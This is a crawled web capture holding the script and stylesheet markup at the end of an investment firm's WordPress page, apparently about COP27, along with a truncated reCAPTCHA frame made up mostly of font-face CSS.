		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1758017462' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["54b1f84c1d"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"768"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"42fec8b5b7","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"80dcb5c922","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10724,"title":"Final%20thoughts%20from%20COP27%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/01\/d0718bee9fb9f61c605c3ca65ba13575\/sk-play-image-1500x844.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"020cb9dd5b","urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"9215","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=8ox7uil5ty09
body_size: 48462
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 